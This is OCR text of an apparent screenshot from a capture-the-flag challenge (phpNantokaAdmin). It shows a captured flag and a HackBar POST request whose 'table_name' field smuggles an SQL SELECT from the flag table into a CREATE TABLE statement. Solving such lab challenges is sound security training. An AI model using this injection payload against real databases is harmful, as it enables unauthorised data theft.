 phpNantokaAdmin
aaa (Delete table)
(dummy1 TEXT, dummy2 TEXT, `
flag{9530963e-5a5c-421f-8de8-882a9631300f}
Insert values
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODI
URL
http://37aeceab-819b-4d39-bdf0-d4adca637b34.node5.buuoj.cn:81/?page=create
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
table_name=[aaa] as select [flag_2a2d04c3][&columns[0][name]=]from
flag_bf1811da;&columns[0][type]=2
Name
Upgrade-Ins
Name
User-Agent
Name